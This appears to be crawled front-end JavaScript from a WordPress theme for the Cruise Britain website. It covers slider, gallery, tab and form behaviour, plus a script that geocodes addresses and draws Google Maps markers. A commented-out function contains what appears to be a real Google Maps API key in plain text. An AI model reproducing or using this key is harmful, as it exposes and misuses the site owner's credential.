		controlNav:false,
		directionNav:false
	});

	$(".page-slider").flexslider({
		controlNav:true,
		directionNav:true
	});

	//backstretch
	$(".slider .slides li,.header-image").each(function(){
		$(this).backstretch($(this).attr('data-bg'));
	});

	//to top link
	$("a.to-top-link").click(function() {
		$("html,body").animate({scrollTop:0},"slow");
		return false;
	});

	// Interactive

		//External Links
		$('a[href^="http://"]').not('a[href*="'+baseURL+'"]').attr('target','_blank');

		$(".form-field input[type=text],.form-field input[type=email],.form-field textarea").focus(function() {
			$(this).parents('.form-field').addClass('active');
		});

		$(".form-field input[type=text],.form-field input[type=email],.form-field textarea").blur(function() {
			$(this).parents('.form-field').removeClass('active');
		});

		//set up captions for galleries
		$(".gallery-item").each(function(){
			$(this).find('a').attr("data-caption",$(this).find('.wp-caption-text').html());
		});

		//set up captions for images
		$('div.wp-caption').each(function(){
			$(this).find('a').attr("data-caption",$(this).find('.wp-caption-text').html());
		});

		//initialize fancybox
		$('a[href$=".gif"],a[href$=".jpg"],a[href$=".png"],a[href$=".bmp"]').not('a.gallery-download').attr("rel","gallery").fancybox({
			beforeShow : function(){
				if($(this.element).data("caption")){
					//this.title =  $(this.element).data("caption");
       				this.title = $(this.element).data("caption")+' <a class="gallery-download" href="'+baseURL+'/download/?img=' + this.href.replace('https:'+baseURL,'') + '" target="_blank">▼ Download</a>' ;
				}else{
       				this.title = '<a class="gallery-download" href="'+baseURL+'/download/?img=' + this.href.replace('https:'+baseURL,'') + '" target="_blank">▼ Download</a>';
				}
			}

		});

		$('a.gallery-download').click();

		//tabbed section
		$('.tabbed-section .tabs .item:first-child,.tabbed-section .tab-contents .item:first-child').addClass('active');

		$('.tabbed-section .tabs .item').click(function(){
			$(this).parents('.tabbed-section').find('.item').removeClass('active');
			$(this).addClass('active');
			$(this).parents('.tabbed-section').find('.tab-contents .item:eq('+$(this).index()+')').addClass('active');
		});

		$(".video_link").fancybox({
	        'maxHeight': '500px',
	        'maxWidth': '90%',
	        'fitToView': false,
	        'autoSize': false
		});


		$("input[type=text],input[type=email],textarea").each(function(){
			var thisVal=$(this).val();
			$(this).bind("focus",function(){
				if ($(this).val()==thisVal) { $(this).val(""); }
			}).bind("blur",function(){
				if ($(this).val()=="") { $(this).val(thisVal); }
			});
		});
})(this.jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/google-maps.js
body_size: 848
content:
jQuery(document).ready(function() {
	var counter = 1;
	if (jQuery(".google_map").length>0) {
		jQuery(".google_map").each(function(){
			var thisMap = jQuery(this);
			var thisAddress = thisMap.text().split("|");
			var thisId = thisMap.attr("id");
			var thisZoom = thisMap.attr("data-zoom")*1;
			var thisControls = thisMap.attr("data-controls");
				if (thisControls=="true") { thisControls=false; } else { thisControls=true; }
			var thisMarker = thisMap.attr("data-marker");
				if (thisMarker=="true") { thisMarker=true; } else { thisMarker=false; }
			var thisIcon = thisMap.attr("data-icon");

			var myOptions={zoom:thisZoom,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,disableDefaultUI:thisControls,mapTypeControl:false};
			var map=new google.maps.Map(document.getElementById(thisId),myOptions);
			var bounds = new google.maps.LatLngBounds();
			var markerLoader;

			for (var i=0;i<thisAddress.length;i++) {
				var useThisAddress = thisAddress[i];
				markerLoader = setInterval(function(){
					// Markers don't always load first time, so re-try until it works.
					if (counter <= 5) { // But don't try more than 5 times.
						getMarker(useThisAddress,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
					}
					counter++;
				}, 1000);
			}
		});
	}

	function getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader) {
		jQuery.getJSON('https://www.cruisebritain.org/wp-content/themes/cruisebritain/php/googleMapsCoordinates.php?address='+encodeURIComponent($address), null, function (data) {
			if (data[0] && data[1]) {
				var latlng = new google.maps.LatLng(data[0],data[1]);
				if (thisMarker) { var marker = new google.maps.Marker({position:latlng,map:map,icon:thisIcon}); }
				if (thisAddress.length>1) {
					bounds.extend(latlng);
					map.fitBounds(bounds);
				} else {
					map.setCenter(latlng);
				}
				clearInterval(markerLoader);
				markerLoader = null;
			} else {
				//getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
			}
		});
	}

	/*function getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader) {
		jQuery.getJSON('https://maps.googleapis.com/maps/api/geocode/json?key=AIzaSyCcF44pA3Y4U9RsSN5Klifk-j3NdkQtQDc&address='+$address, null, function (data) {
			console.log(data);
			if (data.results[0]) {
				var p = data.results[0].geometry.location;
				var latlng = new google.maps.LatLng(p.lat,p.lng);
				if (thisMarker) { var marker = new google.maps.Marker({position:latlng,map:map,icon:thisIcon}); }
				if (thisAddress.length>1) {
					bounds.extend(latlng);
					map.fitBounds(bounds);
				} else {
					map.setCenter(latlng);
				}
				clearInterval(markerLoader);
				markerLoader = null;
			} else {
				//getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
			}
		});
	}*/
});